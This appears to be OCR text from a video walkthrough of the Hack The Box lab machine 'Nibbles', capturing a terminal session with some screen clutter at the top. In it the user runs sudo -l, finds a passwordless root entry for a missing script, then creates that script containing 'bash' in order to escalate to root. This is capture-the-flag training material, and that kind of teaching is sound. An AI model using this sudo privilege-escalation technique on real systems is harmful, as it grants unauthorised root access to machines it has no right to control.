 Applications Places Terminal Mon 18:51 1
root@ippSec: ~/Documents/htb/boxes/nibbles
File Edit View Search Terminal Help
lexgrog logsave lvdisplay lzfgrep
libnetcfg look lvextend lzgrep
line lorder lvm lzless
link losetup lvmchange lzma
linux-boot-prober lowntfs-3g lvmconf lzmainfo
linux-version ls lvmconfig lzmore
linux32 lsattr lvmdiskscan
<ml/nibbleblog/content/private/plugins/my_image$ cd ~
nibbler@Nibbles:/home/nibbler$ ls
personal.zip user.txt
nibbler@Nibbles:/home/nibbler$ wc -c user.txt
33 user.txt
nibbler@Nibbles:/home/nibbler$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cat /hosts
cat: /hosts: No such file or directory
nibbler@Nibbles:/home/nibbler$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 Shocker
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nibbler@Nibbles:/home/nibbler$ ls
personal.zip user.txt
nibbler@Nibbles:/home/nibbler$ mkdir personal/stuff
mkdir: cannot create directory 'personal/stuff': No such file or directory
nibbler@Nibbles:/home/nibbler$ mkdir -p personal/stuff
nibbler@Nibbles:/home/nibbler$ cd personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "bash" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo
[HTB-0] 0:openvpn 1:PortFWD- 2:nc* "ippSec" 18:51 18-Jun-18